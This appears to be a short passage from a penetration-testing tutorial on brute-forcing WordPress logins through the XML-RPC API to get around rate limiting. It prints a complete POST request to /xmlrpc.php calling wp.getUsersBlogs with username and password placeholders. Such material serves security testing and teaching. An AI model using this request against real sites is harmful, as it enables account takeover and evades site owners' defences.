 Brute force attacks
Sometimes the only way to bypass request limiting or blocking in a brute force attack against
WordPress site is to use the all too forgotten XML-RPC API.
The following request represents the most common brute force attack:
POST /xmlrpc.php HTTP/1.1
Host: example.com
Content-Length: 235
<?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>\{\{your username\}\}</value></param>
<param><value>\{\{your password\}\}</value></param>
</params>
</methodCall>